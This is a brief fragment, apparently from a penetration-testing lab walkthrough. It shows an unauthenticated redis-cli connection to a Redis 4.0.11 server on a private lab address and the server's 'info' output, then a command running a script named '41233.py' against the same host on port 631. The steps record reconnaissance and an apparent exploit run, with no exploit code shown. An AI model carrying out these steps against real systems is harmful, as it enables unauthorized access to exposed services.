 $redis-cli -h 192.168.220.134
192.168.220.134:6379> info
# Server
redis_version:4.0.11
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9bc1b767d9184398
redis_mode:standalone
os:Linux 3.13.0-32-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:4.8.4
process_id:2545
run_id:cf89ab970a19dd5a7d81e630138aa45e5995c7ca
tcp_port:6379
uptime_in_seconds:493
uptime_in_days:0
hz:10
lru_clock:11139617
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
$python 41233.py -a 192.168.220.134 -b 631 -f